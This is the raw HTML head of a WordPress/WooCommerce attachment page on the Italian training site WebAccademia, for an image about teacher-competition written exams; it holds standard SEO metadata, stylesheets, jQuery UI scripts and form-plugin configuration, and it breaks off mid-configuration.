

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte/
body_size: 29574
content:
<!DOCTYPE html>
<html lang="it-IT" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&amp;display=swap" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&amp;display=swap">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm45_QpRxC7mw9c.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm45_QpRyS7m.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_aZA3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_cJD3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_c5H3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_epG3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>concorso-docenti-prove-scritte - WebAccademia</title>
	<meta name="description" content="concorso-docenti-prove-scritte - WebAccademia" />
	<link rel="canonical" href="https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="concorso-docenti-prove-scritte - WebAccademia" />
	<meta property="og:description" content="concorso-docenti-prove-scritte - WebAccademia" />
	<meta property="og:url" content="https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte/" />
	<meta property="og:site_name" content="WebAccademia" />
	<meta property="og:image" content="https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte/","url":"https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte/","name":"concorso-docenti-prove-scritte - WebAccademia","isPartOf":{"@id":"https://webaccademia.com/#website"},"primaryImageOfPage":{"@id":"https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte/#primaryimage"},"image":{"@id":"https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte/#primaryimage"},"thumbnailUrl":"https://webaccademia.com/wp-content/uploads/2019/01/concorso-docenti-prove-scritte.jpg","datePublished":"2019-01-07T14:01:54+00:00","description":"concorso-docenti-prove-scritte - WebAccademia","breadcrumb":{"@id":"https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte/#primaryimage","url":"https://webaccademia.com/wp-content/uploads/2019/01/concorso-docenti-prove-scritte.jpg","contentUrl":"https://webaccademia.com/wp-content/uploads/2019/01/concorso-docenti-prove-scritte.jpg","width":480,"height":300},{"@type":"BreadcrumbList","@id":"https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/concorso-docenti-prove-scritte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://webaccademia.com/"},{"@type":"ListItem","position":2,"name":"Concorso docenti secondaria, due prove scritte: la seconda va svolta anche da chi è esonerato dai 24 CFU","item":"https://webaccademia.com/blog/concorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu/"},{"@type":"ListItem","position":3,"name":"concorso-docenti-prove-scritte"}]},{"@type":"WebSite","@id":"https://webaccademia.com/#website","url":"https://webaccademia.com/","name":"WebAccademia","description":"Corsi di formazione professionale Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webaccademia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='wooco-blocks-css' href='https://webaccademia.com/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='fattura24-billing-block-fattura24-checkout-block-css' href='https://webaccademia.com/wp-content/plugins/fattura24/fattura24-billing-block/build/style-fattura24-billing-block.css?ver=0.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fattura24-billing-block-blocks-integration-css' href='https://webaccademia.com/wp-content/plugins/fattura24/fattura24-billing-block/build/style-index.css?ver=0.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_frontend-libs-css' href='https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_frontendPackedLibs.min.css?ver=10.182' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_frontend-css' href='https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_forms.min.css?ver=10.182' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://webaccademia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='awcdp-frontend-css' href='https://webaccademia.com/wp-content/plugins/deposits-partial-payments-for-woocommerce-pro/assets/css/frontend.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='fattura24-css' href='https://webaccademia.com/wp-content/plugins/fattura24/src/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-aos-css' href='https://webaccademia.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://webaccademia.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://webaccademia.com/wp-content/cache/asset-cleanup/one/css/item/woocommerce__assets__css__woocommerce-css-vc692cc5ce75cc58aa056ca4d1405a2f362c0a6fd.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://webaccademia.com/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://webaccademia.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */

					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-11 21:26:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/js/jquery.ui.touch-punch.min.js?ver=10.182" id="touchpunch-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontendPackedLibs.min.js?ver=10.182" id="lfb_frontend-libs-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/js/datepickerLocale/bootstrap-datetimepicker.it.js?ver=10.182" id="lfb_datetimepicker-locale-it-js"></script>
<script type="text/javascript" id="lfb_frontend-js-extra">
/* <![CDATA[ */
var lfb_forms = [{"currentRef":0,"refVarName":"ref","stepsColorBackground":"#ecf0f1","homeUrl":"https:\/\/webaccademia.com","ajaxurl":"https:\/\/webaccademia.com\/wp-admin\/admin-ajax.php","initialPrice":"0","max_price":"0","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"","currencyPosition":"right","intro_enabled":"0","save_to_cart":"0","save_to_cart_edd":"0","colorA":"#f1c40f","animationsSpeed":"0.3","email_toUser":"0","showSteps":"1","formID":"9","gravityFormID":"0","showInitialPrice":"0","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"1980","formID":"9","originID":"77","destinationID":"64","conditions":"[]","operator":""},{"id":"1981","formID":"9","originID":"59","destinationID":"77","conditions":"[{\"interaction\":\"59_1097\",\"action\":\"clicked\"},{\"interaction\":\"59_1099\",\"action\":\"clicked\"}]","operator":""},{"id":"1982","formID":"9","originID":"81","destinationID":"80","conditions":"[{\"interaction\":\"81_1094\",\"action\":\"clicked\"},{\"interaction\":\"81_1093\",\"action\":\"clicked\"}]","operator":""},{"id":"1983","formID":"9","originID":"59","destinationID":"84","conditions":"[{\"interaction\":\"59_1096\",\"action\":\"clicked\"},{\"interaction\":\